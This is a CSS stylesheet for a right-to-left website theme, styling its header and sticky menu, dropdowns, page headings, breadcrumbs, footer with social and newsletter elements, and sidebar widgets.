  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  vertical-align: middle;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  margin-left: 1rem;
}
[data-accordion] [class^=title-] {
  font-weight: 700;
}
[data-accordion] [data-accordion-itm] .b-table__header {
  border-bottom: 0.9rem solid #DCDCDE;
}
[data-accordion] [data-accordion-body] > .b-table__row:last-of-type {
  border-bottom: 0;
}
[data-accordion].b-accordion {
  border-bottom: 0.9rem solid #DCDCDE;
}
[data-accordion].b-accordion .b-accordion-itm.is-open {
  border-bottom: none;
}
[data-accordion].b-accordion .b-accordion-itm.is-open [data-accordion-title]:before {
  color: #8BC5E4;
}
[data-accordion].b-accordion .b-accordion-itm [data-accordion-title]:before {
  font-size: 2rem;
  margin-left: 1rem;
}
[data-accordion].b-accordion .b-accordion-itm .b-table__header {
  border-bottom: none;
  border-top: 0.9rem solid #DCDCDE;
}

.b-header {
  transition: all 0.3s ease;
  position: relative;
  background-color: #ffffff;
  font-family: "Heebo", sans-serif;
}
.b-header #header_placeholder {
  display: none;
  height: 60px;
}
.b-header.m-abs {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 99;
  background: transparent;
  background-image: linear-gradient(180deg, rgba(0, 0, 0, 0.75) 0%, rgba(0, 0, 0, 0) 100%);
}
.b-header.m-abs .b-header__menu-nav-list > li a, .b-header.m-abs .b-header__right a {
  color: #fff;
}
.b-header.m-abs .b-header__menu-nav-list > li a:hover, .b-header.m-abs .b-header__right a:hover {
  color: #2A2D34;
}
.b-header.m-abs .b-header__menu-nav-list > li:hover > a, .b-header.m-abs .b-header__menu-nav-list > li.current-menu-item > a, .b-header.m-abs .b-header__menu-nav-list > li.current_page_item > a, .b-header.m-abs .b-header__right:hover > a, .b-header.m-abs .b-header__right.current-menu-item > a, .b-header.m-abs .b-header__right.current_page_item > a {
  color: #53AF66;
}
.b-header.m-fixed {
  box-shadow: 0 2px 12px 0 rgba(0, 0, 0, 0.1);
}
.b-header__wrp {
  width: 100%;
  padding: 0;
}
.b-header .row > .columns {
  align-self: center;
}
.b-header__message {
  font-size: 1.5rem;
  
}
.b-header__logo {
  text-align: center;
  padding-left: 0;
}
.b-header__logo img[src$=".jpg"], .b-header__logo img[srcset$=".jpg"] {
  mix-blend-mode: multiply;
}
.b-header__logo .b-logo {
  display: block;
  position: relative;
  margin: auto;
}
.b-header__logo .logo-img {
  display: block;
  max-height: 100px;
}
.b-header__right > div:not(:last-child) {
  margin-left: 3rem;
}
.b-header__right a {
  color: #2A2D34;
}
.b-header__right a i {
  margin-left: 2rem;
}
.b-header__right a i.icon-search {
  color: #53AF66;
  font-size: 2.5rem;
}
@media (max-width: 991.98px) {
  .b-header__message { margin-top:30px !important; margin-bottom:30px !important;}
  .b-header__right a i.icon-search {
    font-size: 3rem;
  }
}
.b-header__top-menu-nav {
  margin-bottom: 2rem;
}
.b-header__top-menu-nav-list > li + li {
  margin-right: 2rem;
}
.b-header__top-menu-nav-list > li a {
  font-size: 1.5rem;
}
.b-header .menu-icon.burger {
  display: none;
  position: relative;
  z-index: 10;
  color: #c4cbc4;
}
.b-header__menu {
  transition: all 0.3s ease-in-out;
}
.b-header__menu .b-header__cart {
  display: none;
}
@media (min-width: 992px) {
  .b-header__menu {
    margin-top: 2.8rem;
  }
  .m-fixed .b-header__menu {
    position: fixed;
    height: 60px;
    width: 100%;
    top: 0;
    left: 0;
    padding-right: 5%;
    padding-left: 5%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    margin: 0;
    z-index: 9999;
    animation-duration: 0.35s;
    animation-name: NavSlideIn;
    animation-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    box-shadow: 0 2px 12px 0 rgba(0, 0, 0, 0.1);
    background-color: #fff;
  }
  .m-fixed .b-header__menu .b-header__cart {
    display: inline-flex;
    position: relative;
    padding: 12px;
  }
  .m-fixed .b-header__menu .b-header__cart-btn {
    width: 3.6rem;
    height: 3.6rem;
  }
  .m-fixed .b-header__menu .b-header__cart span {
    bottom: 10px;
  }
  .m-fixed .b-header__menu nav {
    max-width: 80%;
    margin: auto;
    padding: 18px 0;
  }
  .m-fixed.m-abs .b-header__menu {
    background-color: #9172a1;
  }
}
@keyframes NavSlideIn {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0);
  }
}
.inner-page .b-header__menu-nav {
  border-bottom: none;
}

.b-header__menu-nav-list > li {
  display: inline-block;
  position: relative;
  padding-left: 2.25rem;
  padding-right: 2.25rem;
  text-align: center;
}
.b-header__menu-nav-list > li.is-active a {
  color: #DD614A;
}
.b-header__menu-nav-list > li a {
  font-size: 1.9rem;
  color: #2A2D34;
  font-weight: 500;
}
.b-header__menu-nav-list > li a:hover, .b-header__menu-nav-list > li a.is-active {
  color: #DD614A;
}
.b-header__menu-nav-list > li.menu-item-has-children > a:after {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  vertical-align: middle;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e90d";
  margin-right: 0.7rem;
  font-size: 1.2rem;
  -webkit-text-stroke: thin;
}
.b-header__menu-nav-list > li.menu-item-has-children > ul.sub-menu {
  position: absolute;
  z-index: 2;
  display: block;
  visibility: hidden;
  opacity: 0;
  right: 0;
  top: 100%;
  border-top: 2px solid #53AF66;
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  transform: translateY(-10px);
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  min-width: 20rem;
  box-shadow: 0 10px 60px 0 rgba(0, 0, 0, 0.12);
  background: #ffffff;
  padding: 1rem 0;
}
.b-header__menu-nav-list > li.menu-item-has-children > ul.sub-menu * {
  text-align: right !important;
}
.b-header__menu-nav-list > li.menu-item-has-children > ul.sub-menu li a {
  display: block;
  font-size: 1.7rem;
  padding: 0.35rem 1.5rem;
  color: #2A2D34;
  background: none;
  line-height: 1.4;
}
.b-header__menu-nav-list > li.menu-item-has-children > ul.sub-menu li a:hover {
  color: #DD614A;
  background: none;
}
.b-header__menu-nav-list > li.menu-item-has-children > ul.sub-menu li a:after {
  content: "";
  width: 30px;
  height: 1px;
  display: block;
  border-bottom: 1px solid #53AF66;
  margin-top: 7px;
}
.b-header__menu-nav-list > li.menu-item-has-children.wide > ul.sub-menu {
  min-width: 35rem;
  display: flex;
  flex-wrap: wrap;
}
.b-header__menu-nav-list > li.menu-item-has-children.wide > ul.sub-menu > li {
  flex: 1 1 50%;
}
.b-header__menu-nav-list > li.menu-item-has-children:hover > a + .sub-menu {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
@media (min-width: 576px) {
  .b-header__top_right > div {
    margin-left: 30px;
  }
}
@media (min-width: 768px) {
  .b-header__search {
    width: 300px;
  }
}
@media screen and (min-width: 1921px) {
  .b-header {
    font-size: 1rem;
  }
}
@media (min-width: 768px) and (max-width: 1199.98px) {
  .b-header__menu-nav-list > li {
    padding-left: 1rem;
    padding-right: 1rem;
  }
  .b-header__menu-nav-list > li > a {
    font-size: 1.6rem;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .b-header > .container {
    max-width: 95%;
  }
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .b-header__top {
    margin-left: 15px;
  }
}
@media (max-width: 991.98px) {
  .b-header__wrp {
    max-width: 100%;
  }
  .b-header .menu-icon.burger {
    display: block;
  }
  .b-header__search {
    text-align: center;
    margin: 0 1rem;
    padding-left: 1rem;
    padding-right: 1rem;
    z-index: 1;
    top: 0;
    left: 0;
    text-align: left;
  }
  .b-header__search-wrp {
    max-width: 100%;
  }
  .b-header__search-form {
    margin-top: 21px;
    width: 100%;
    position: fixed;
    border: 0;
    border-radius: 0;
    left: 0;
  }
  .b-header__logo {
    border: none;
  }
  .m-fixed .b-header__logo {
    position: fixed;
    z-index: 10000;
  }
  .m-fixed .b-header__logo img {
    max-width: 44px;
  }
  .b-header .account-toggle {
    min-width: 1px;
    font-size: 3rem;
    width: 26px;
    height: 26px;
    text-align: center;
    padding: 0;
    line-height: 28px;
    margin-left: 2rem;
  }
  .b-header .account-toggle i {
    margin: 0;
  }
}
@media (max-width: 767.98px) {
  .b-header .b-nav-top {
    position: relative;
  }
  .b-header__logo .logo-img {
    max-height: 45px;
  }
  .b-header__cart-inner {
    display: flex;
    flex-direction: row-reverse;
    padding-left: 0;
    padding-top: 10px;
  }
  .b-header__cart-btn {
    width: 30px;
    height: 30px;
    font-size: 2.5rem;
    border-radius: 50%;
    margin-right: 10px;
  }
  .b-header__auth-btn {
    width: 30px;
    height: 30px;
    line-height: 25px;
    padding: 0;
    border-radius: 50%;
    font-size: 2.2rem;
    -webkit-text-stroke: thin;
  }
}

.s-heading {
  position: relative;
}
.s-heading.solid {
  padding: 6rem 0 5.5rem;
}
.s-heading__overlay {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  background-image: linear-gradient(-87deg, #151217 0%, rgba(21, 18, 23, 0) 100%);
}
.s-heading__overlay + .container {
  position: relative;
}
.s-heading.has_img {
  min-height: 375px;
  padding: 10rem 0 8rem;
  background-position: center;
  background-size: cover;
}
.s-heading__title {
  color: #fff;
  margin-bottom: 0.8rem;
  font-size: 4.4rem;
}
.s-heading__seperator {
  width: 3px;
  height: 100%;
  margin: 0 7rem;
  background-color: #53AF66;
  transform: rotate(10deg);
}
.s-heading__subtitle {
  font-size: 1.6rem;
  color: #fff;
  margin-bottom: 0;
}
.s-heading__subtitle p {
  font-size: 1.6rem;
  line-height: 1.5;
}
@media (min-width: 768px) {
  .s-heading.has_img .s-heading__content {
    margin-top: 8rem;
  }
  .s-heading__subtitle {
    max-width: 450px;
  }
}
@media (max-width: 767.98px) {
  .s-heading.has_img {
    min-height: 250px;
    padding: 22rem 0 12rem;
  }
  .s-heading__title {
    font-size: 3.4rem;
  }
  .s-heading__decor svg {
    max-width: 100%;
  }
  .s-heading__seperator {
    width: 50%;
    height: 3px;
    transform: rotate(-2deg);
    transform-origin: right center;
    margin-right: 0;
  }
  .s-heading__subtitle {
    font-size: 1.8rem;
    margin-top: 20px;
  }
}

.b-breadcrumbs {
  padding-top: 2rem;
}
.b-breadcrumbs__list {
  font-family: "Heebo", sans-serif;
  color: #fff;
}
.b-breadcrumbs__list li:not(:last-of-type):after {
  content: "/";
  margin-left: 4px;
  margin-right: 4px;
  display: inline-block;
  font-size: 1.6rem;
}
.b-breadcrumbs__list a {
  color: #fff;
}
.b-breadcrumbs__list a:hover {
  color: #DD614A;
}
.b-breadcrumbs__list a, .b-breadcrumbs__list span {
  font-size: 1.6rem;
}
@media (min-width: 768px) {
  .b-breadcrumbs {
    padding-bottom: 2rem;
    position: absolute;
    bottom: 0;
  }
}

body div.asl_r.vertical {
  background: #fff;
  border: 4px solid #53AF66;
  margin-top: -10px;
}
body div.asl_r.vertical .results .item .asl_content h3, body div.asl_r.vertical div.asl_r .results .item .asl_content h3 a {
  color: #53AF66;
}

.s-info .info-box__title {
  font-size: 2rem;
  font-weight: 500;
  margin: 1rem 0;
}
.s-info .info-box__txt {
  font-size: 1.5rem;
}

.b-footer {
  position: relative;
  overflow: hidden;
  background-color: #131518;
  color: #fff;
}
.b-footer-logo img {
  width: 200px;
}
.b-footer > div {
  position: relative;
}
.b-footer .footer-about {
  font-size: 1.5rem;
}
.b-footer__title {
  font-weight: 500;
  font-size: 2rem;
  margin-bottom: 2rem;
}
.b-footer__title::after {
  content: "";
  display: block;
  margin-right: 0;
  margin-left: auto;
  width: 8rem;
  height: 1px;
  background-color: #53AF66;
  transform: rotate(-2.5deg);
  margin-top: 1rem;
}
.b-footer__menu-list {
  color: #fff;
  font-size: 1.85rem;
  font-family: "Heebo", sans-serif;
}
.b-footer__menu-list li {
  margin-bottom: 1rem;
}
.b-footer__menu-list li a {
  color: #fff;
}
.b-footer__menu-list li a:hover {
  color: #53AF66;
}
.b-footer__top {
  padding-top: 6rem;
  padding-bottom: 5rem;
}
.b-footer__top .widget {
  margin-top: 1rem;
}
.b-footer__bottom {
  padding-top: 2.5rem;
  padding-bottom: 2.5rem;
  background-color: #1B1D21;
}
.b-footer__bottom, .b-footer__bottom a {
  color: rgba(255, 255, 255, 0.85);
}
.b-footer__soc {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  /* Safari - Pre Flex Flow */
  -webkit-flex-direction: row;
  -webkit-flex-wrap: wrap;
  /* MS - Pre Flex Flow */
  -ms-flex-direction: row;
  -ms-flex-wrap: wrap;
  /* Moz - Pre Flex Flow */
  -moz-flex-direction: row;
  -moz-flex-wrap: wrap;
  /* Flex Flow  */
  -webkit-flex-flow: row wrap;
  -moz-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.b-footer__soc-link {
  transition: all 0.3s ease-in-out;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-inline-flexbox;
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  line-height: 1;
  width: 3.8rem;
  height: 3.8rem;
  margin: 1rem;
  color: #fff;
  transition: border 0.2s ease, color 0.2s ease;
  font-size: 1.4rem;
  border: 1px solid #e6e6e6;
  border-radius: 50%;
}
.b-footer__soc-link:hover {
  text-decoration: none;
  color: #fff;
  transform: scale(1.05);
}
.b-footer__soc-link.facebook {
  background-color: #4869C2;
}
.b-footer__soc-link.youtube {
  background-color: #F6483B;
}
.b-footer__soc-link.whatsapp {
  background-color: #40CF31;
}
.b-footer__dev {
  font-size: 1.6rem;
}
.b-footer__dev .darocredit {
  text-align: center;
}
.b-footer__dev > a {
  display: inline-block;
  width: 200px;
}
.b-footer__dev .dd_logo_png_w {
  background-image: url("[data-uri]");
}
.b-footer__dev .dd_logo_png {
  display: block;
  margin: 0 auto;
  height: 20px;
}
.b-footer__dev .s_tag {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.b-footer__copy {
  font-size: 1.6rem;
}
.b-footer__about li {
  margin-bottom: 1rem;
  font-size: 1.5rem;
}
.b-footer__about a {
  color: #fff;
  font-weight: 400;
}
.b-footer__about a:hover {
  color: #DD614A;
}
.b-footer__about a i {
  font-size: 2rem;
}
.b-footer__about a i.icon-whatsapp {
  color: #01C001;
}
[dir=ltr] .b-footer__about a i {
  margin-right: 0;
  margin-left: 0.8rem;
  display: inline-block;
  transform: scaleX(-1);
}

.ltr .b-footer__about a i {
  margin-right: 0;
  margin-left: 0.8rem;
  display: inline-block;
  transform: scaleX(-1);
}

.b-footer-newsletter .app-inline-form {
  position: relative;
}
.b-footer-newsletter .app-inline-form:before, .b-footer-newsletter .app-inline-form:after {
  content: "";
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 23px;
  height: 78px;
  background-size: 100%;
}
.b-footer-newsletter .app-inline-form .checkbox {
  margin-bottom: 2rem;
}
.b-footer-newsletter .app-inline-form input {
  border-color: #151217;
  background: transparent;
  padding-right: 2rem;
  padding-left: 2rem;
  height: 4.3rem;
  margin-bottom: 0;
  color: #2A2D34;
  text-align: center;
}
.b-footer-newsletter .app-inline-form input::placeholder {
  color: #2A2D34;
}
.b-footer-newsletter .app-inline-form input:focus {
  background-color: rgba(255, 255, 255, 0.2);
  box-shadow: 0 2px 10px 0 rgba(7, 7, 120, 0.15);
}
.b-footer-newsletter .app-inline-form .btn, .b-footer-newsletter .app-inline-form .s-product-row .product .button, .s-product-row .product .b-footer-newsletter .app-inline-form .button {
  width: 100%;
  margin-top: 1rem;
  font-size: 1.6rem;
  text-align: center;
  border-radius: 30rem;
  border: 0;
}
.b-footer-newsletter .app-inline-form .btn i, .b-footer-newsletter .app-inline-form .s-product-row .product .button i, .s-product-row .product .b-footer-newsletter .app-inline-form .button i {
  margin-right: 1.5rem;
}
.b-footer-newsletter .ml-form-embedBody {
  padding: 0 !important;
}
@media (max-width: 767.98px) {
  .b-footer-newsletter {
    padding-left: 0;
    padding-right: 0;
  }
  .b-footer-newsletter__form {
    margin-top: 6rem;
  }
  .b-footer-newsletter__form .row-field--group .btn, .b-footer-newsletter__form .row-field--group .s-product-row .product .button, .s-product-row .product .b-footer-newsletter__form .row-field--group .button, .b-footer-newsletter__form .row-field--group input, .b-footer-newsletter__form .row-field--group label {
    max-width: 80%;
    margin: 10px 10%;
  }
  .b-footer-newsletter__form .row-field--group label {
    display: block;
  }
  .b-footer-newsletter__form .app-inline-form:before {
    right: 0;
  }
  .b-footer-newsletter__form .app-inline-form:after {
    left: 0;
  }
}
.b-footer__social > a {
  margin: 0 0.5rem;
  width: 35px;
  height: 35px;
  line-height: 35px;
  border-radius: 50%;
  color: #fff;
  text-align: center;
  background-color: #2A2D34;
}
.b-footer__social > a.facebook {
  background-color: #566AAF;
}
.b-footer__social > a.instagram {
  background-image: linear-gradient(205deg, #4F5BD5 0%, #962FBF 25%, #D62976 49%, #FA7E1E 73%, #FEDA75 100%);
}
.b-footer__social > a.waze {
  background-color: #00D0FF;
}
.b-footer__social > a.maps {
  background-color: #fff;
  line-height: 43px;
}
.b-footer__social > a.maps img {
  height: 20px;
}
.b-footer__social > a.moovit {
  background-color: #F05523;
  line-height: 43px;
}
.b-footer__social > a.moovit img {
  height: 20px;
}
@media (min-width: 768px) {
  .b-footer__menu-list {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .b-footer__img {
    margin-right: -5rem;
    margin-bottom: -5rem;
  }
}
@media (max-width: 991.98px) {
  .b-footer-menu {
    margin-top: 3rem;
    flex-wrap: wrap;
  }
}
@media (max-width: 767.98px) {
  .b-footer-contacts {
    margin-bottom: 3rem;
  }
  .b-footer-contacts:before, .b-footer-contacts:after {
    display: none;
  }
  .b-footer__menu-list > li {
    flex: 0 0 50%;
  }
}
@media (max-width: 575.98px) {
  .b-footer__top {
    padding-top: 4.6rem;
  }
}

.b-box-aside {
  margin-bottom: 5rem;
}
.b-box-aside__title {
  display: block;
  font-size: 1.8rem;
  line-height: 1.3;
  font-weight: 700;
  margin-bottom: 2rem;
}
.b-box-aside__title, .b-box-aside__title a {
  color: #2A2D34;
}
.b-box-aside__title:after {
  content: "";
  display: block;
  margin-right: 0;
  margin-left: auto;
  width: 6rem;
  height: 1px;
  background-color: #53AF66;
  transform: rotate(-2.5deg);
  margin-top: 1rem;
}
.b-box-aside.help-icons {
  position: relative;
  padding-right: 7rem;
}
.b-box-aside.help-icons .title-icon {
  position: absolute;
  right: 0;
  text-align: center;
}
.b-box-aside.help-icons .b-box-aside__title {
  margin-bottom: 1rem;
}
.b-box-aside.help-icons .help-icons__text {
  font-size: 1.7rem;
}
.b-box-aside__body > ul > li, .b-box-aside__body > ul > li > a {
  color: #fff;
}
.b-box-aside .search_filter_section input, .b-box-aside .search_filter_section .select2-selection {
  margin-bottom: 0;
  height: 4.5rem;
  margin-bottom: 8px;
  font-weight: 400;
}
.b-box-aside .search_filter_section .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #2A2D34;
}
.b-box-aside .search_filter_section input[type=submit] {
  width: 100%;
  font-size: 2rem;
}
.b-box-aside #searchform {
  position: relative;
}
.b-box-aside #searchform input[type=text] {
  padding-left: 5rem;
}
.b-box-aside #searchform .btn-search {
  position: absolute;
  min-width: 1px;
  background-color: transparent;
  text-align: center;
  width: 40px;
  height: 40px;
  left: 3px;
  top: 3px;
  padding: 0;
  font-size: 2rem;
  color: #582998;
}
.b-box-aside #searchform .btn-search:hover {
  background-color: #582998;
  color: #fff;
}
.b-box-aside__nav, .b-box-aside > ul.b-table, .b-box-aside .wp-block-latest-posts {
  font-size: 1.8rem;
}
.b-box-aside__nav li a, .b-box-aside > ul.b-table li a, .b-box-aside .wp-block-latest-posts li a {
  display: block;
  color: #53AF66;
}
.b-box-aside__nav li a:hover, .b-box-aside > ul.b-table li a:hover, .b-box-aside .wp-block-latest-posts li a:hover {
  color: #333;
}
.b-box-aside__nav li.b-table-header, .b-box-aside__nav li.has-children, .b-box-aside > ul.b-table li.b-table-header, .b-box-aside > ul.b-table li.has-children, .b-box-aside .wp-block-latest-posts li.b-table-header, .b-box-aside .wp-block-latest-posts li.has-children {
  border-bottom: 1px solid #979797;
}
.b-box-aside__nav li.b-table-header > a, .b-box-aside__nav li.has-children > a, .b-box-aside > ul.b-table li.b-table-header > a, .b-box-aside > ul.b-table li.has-children > a, .b-box-aside .wp-block-latest-posts li.b-table-header > a, .b-box-aside .wp-block-latest-posts li.has-children > a {
  font-size: 1.8rem;
  padding: 1.6rem 0;
  color: #2A2D34;
}
.b-box-aside__nav li.b-table-header > a .icon-arrow-left, .b-box-aside__nav li.has-children > a .icon-arrow-left, .b-box-aside > ul.b-table li.b-table-header > a .icon-arrow-left, .b-box-aside > ul.b-table li.has-children > a .icon-arrow-left, .b-box-aside .wp-block-latest-posts li.b-table-header > a .icon-arrow-left, .b-box-aside .wp-block-latest-posts li.has-children > a .icon-arrow-left {
  font-size: 70%;
}
.b-box-aside__nav li.b-table-header > a > .icon-plus, .b-box-aside__nav li.has-children > a > .icon-plus, .b-box-aside > ul.b-table li.b-table-header > a > .icon-plus, .b-box-aside > ul.b-table li.has-children > a > .icon-plus, .b-box-aside .wp-block-latest-posts li.b-table-header > a > .icon-plus, .b-box-aside .wp-block-latest-posts li.has-children > a > .icon-plus {
  float: left;
  font-size: 1rem;
  padding: 0.4rem;
  margin-top: 2px;
  background-color: #53AF66;
  color: #fff;
}
.b-box-aside__nav li.b-table-header > a .icon-heart-decor, .b-box-aside__nav li.has-children > a .icon-heart-decor, .b-box-aside > ul.b-table li.b-table-header > a .icon-heart-decor, .b-box-aside > ul.b-table li.has-children > a .icon-heart-decor, .b-box-aside .wp-block-latest-posts li.b-table-header > a .icon-heart-decor, .b-box-aside .wp-block-latest-posts li.has-children > a .icon-heart-decor {
  font-size: 2.5rem;
  color: #333;
  position: absolute;
  right: 1rem;
  margin-left: 1.5rem;
}
.b-box-aside__nav li.b-table-header > a:hover, .b-box-aside__nav li.has-children > a:hover, .b-box-aside > ul.b-table li.b-table-header > a:hover, .b-box-aside > ul.b-table li.has-children > a:hover, .b-box-aside .wp-block-latest-posts li.b-table-header > a:hover, .b-box-aside .wp-block-latest-posts li.has-children > a:hover {
  color: #53AF66;
}
.b-box-aside__nav li.b-table-header > a.active, .b-box-aside__nav li.b-table-header > a[aria-expanded=true], .b-box-aside__nav li.has-children > a.active, .b-box-aside__nav li.has-children > a[aria-expanded=true], .b-box-aside > ul.b-table li.b-table-header > a.active, .b-box-aside > ul.b-table li.b-table-header > a[aria-expanded=true], .b-box-aside > ul.b-table li.has-children > a.active, .b-box-aside > ul.b-table li.has-children > a[aria-expanded=true], .b-box-aside .wp-block-latest-posts li.b-table-header > a.active, .b-box-aside .wp-block-latest-posts li.b-table-header > a[aria-expanded=true], .b-box-aside .wp-block-latest-posts li.has-children > a.active, .b-box-aside .wp-block-latest-posts li.has-children > a[aria-expanded=true] {
  color: #53AF66;
  -webkit-text-stroke: thin;
}
.b-box-aside__nav li.b-table-header > a.active .icon-heart-decor, .b-box-aside__nav li.b-table-header > a[aria-expanded=true] .icon-heart-decor, .b-box-aside__nav li.has-children > a.active .icon-heart-decor, .b-box-aside__nav li.has-children > a[aria-expanded=true] .icon-heart-decor, .b-box-aside > ul.b-table li.b-table-header > a.active .icon-heart-decor, .b-box-aside > ul.b-table li.b-table-header > a[aria-expanded=true] .icon-heart-decor, .b-box-aside > ul.b-table li.has-children > a.active .icon-heart-decor, .b-box-aside > ul.b-table li.has-children > a[aria-expanded=true] .icon-heart-decor, .b-box-aside .wp-block-latest-posts li.b-table-header > a.active .icon-heart-decor, .b-box-aside .wp-block-latest-posts li.b-table-header > a[aria-expanded=true] .icon-heart-decor, .b-box-aside .wp-block-latest-posts li.has-children > a.active .icon-heart-decor, .b-box-aside .wp-block-latest-posts li.has-children > a[aria-expanded=true] .icon-heart-decor {
  -webkit-text-stroke: 0;
}
.b-box-aside__nav li.b-table-header > a.active .icon-plus:before, .b-box-aside__nav li.b-table-header > a[aria-expanded=true] .icon-plus:before, .b-box-aside__nav li.has-children > a.active .icon-plus:before, .b-box-aside__nav li.has-children > a[aria-expanded=true] .icon-plus:before, .b-box-aside > ul.b-table li.b-table-header > a.active .icon-plus:before, .b-box-aside > ul.b-table li.b-table-header > a[aria-expanded=true] .icon-plus:before, .b-box-aside > ul.b-table li.has-children > a.active .icon-plus:before, .b-box-aside > ul.b-table li.has-children > a[aria-expanded=true] .icon-plus:before, .b-box-aside .wp-block-latest-posts li.b-table-header > a.active .icon-plus:before, .b-box-aside .wp-block-latest-posts li.b-table-header > a[aria-expanded=true] .icon-plus:before, .b-box-aside .wp-block-latest-posts li.has-children > a.active .icon-plus:before, .b-box-aside .wp-block-latest-posts li.has-children > a[aria-expanded=true] .icon-plus:before {
  content: "\e901";
}
.b-box-aside__nav li .b-table__body > ul, .b-box-aside__nav li .children, .b-box-aside > ul.b-table li .b-table__body > ul, .b-box-aside > ul.b-table li .children, .b-box-aside .wp-block-latest-posts li .b-table__body > ul, .b-box-aside .wp-block-latest-posts li .children {
  padding-right: 4rem;
  padding-top: 1rem;
}
.b-box-aside__nav li .b-table__body > ul li a, .b-box-aside__nav li .children li a, .b-box-aside > ul.b-table li .b-table__body > ul li a, .b-box-aside > ul.b-table li .children li a, .b-box-aside .wp-block-latest-posts li .b-table__body > ul li a, .b-box-aside .wp-block-latest-posts li .children li a {
  font-size: 95%;
  padding: 0.5rem 0;
}
.b-box-aside__nav li.is-active > a, .b-box-aside__nav li:hover > a, .b-box-aside > ul.b-table li.is-active > a, .b-box-aside > ul.b-table li:hover > a, .b-box-aside .wp-block-latest-posts li.is-active > a, .b-box-aside .wp-block-latest-posts li:hover > a {
  color: #333;
}
.b-box-aside__nav .current-cat-ancestor, .b-box-aside__nav .current-cat-ancestor .children, .b-box-aside__nav .current-cat-parent, .b-box-aside__nav .current-cat-parent .children, .b-box-aside > ul.b-table .current-cat-ancestor, .b-box-aside > ul.b-table .current-cat-ancestor .children, .b-box-aside > ul.b-table .current-cat-parent, .b-box-aside > ul.b-table .current-cat-parent .children, .b-box-aside .wp-block-latest-posts .current-cat-ancestor, .b-box-aside .wp-block-latest-posts .current-cat-ancestor .children, .b-box-aside .wp-block-latest-posts .current-cat-parent, .b-box-aside .wp-block-latest-posts .current-cat-parent .children {
  display: block !important;
  order: -1;
}
.b-box-aside__nav .current-cat-ancestor .children, .b-box-aside__nav .current-cat-parent .children, .b-box-aside > ul.b-table .current-cat-ancestor .children, .b-box-aside > ul.b-table .current-cat-parent .children, .b-box-aside .wp-block-latest-posts .current-cat-ancestor .children, .b-box-aside .wp-block-latest-posts .current-cat-parent .children {
  border-bottom: 1px solid #333;
  margin-bottom: 8px;
}
.b-box-aside__nav .current-cat-ancestor > a, .b-box-aside__nav .current-cat-parent > a, .b-box-aside > ul.b-table .current-cat-ancestor > a, .b-box-aside > ul.b-table .current-cat-parent > a, .b-box-aside .wp-block-latest-posts .current-cat-ancestor > a, .b-box-aside .wp-block-latest-posts .current-cat-parent > a {
  pointer-events: none;
}
.b-box-aside__nav + .b-box-aside, .b-box-aside > ul.b-table + .b-box-aside, .b-box-aside .wp-block-latest-posts + .b-box-aside {
  padding-top: 2.5rem;
  margin-top: 2.5rem;
  border-top: 1px solid rgba(0, 0, 0, 0.2);
}
.b-box-aside__nav .b-banner-wrp, .b-box-aside > ul.b-table .b-banner-wrp, .b-box-aside .wp-block-latest-posts .b-banner-wrp {
  padding-top: 2rem;
  padding-bottom: 2rem;
}
.b-box-aside__nav .b-banner__cover, .b-box-aside > ul.b-table .b-banner__cover, .b-box-aside .wp-block-latest-posts .b-banner__cover {
  height: 10rem;
}
.b-box-aside .wp-block-latest-posts > li {
  border-bottom: 1px solid #979797;
}
.b-box-aside .wp-block-latest-posts > li > a {
  font-size: 1.8rem;
  padding: 1.6rem 0;
  color: #2A2D34;
}
.b-box-aside .wp-block-latest-posts > li > a:before {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  vertical-align: middle;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e90e";
  font-size: 70%;
  margin-left: 1rem;
}
.b-box-aside .wp-block-latest-posts > li > a:hover {
  color: #53AF66;
}
.b-box-aside .b-box-aside__title.bg-primary + .b-box-aside__nav li.b-table-header > a .icon-heart-decor {
  color: #53AF66;
}
.b-box-aside .widget .widget-title {
  font-weight: 600;
  color: #53AF66;
}
.b-box-aside .widget .atrribute-group h4 {
  font-size: 1.5rem;
  font-weight: 600;
  margin-bottom: 0;
  padding: 10px 0;
}
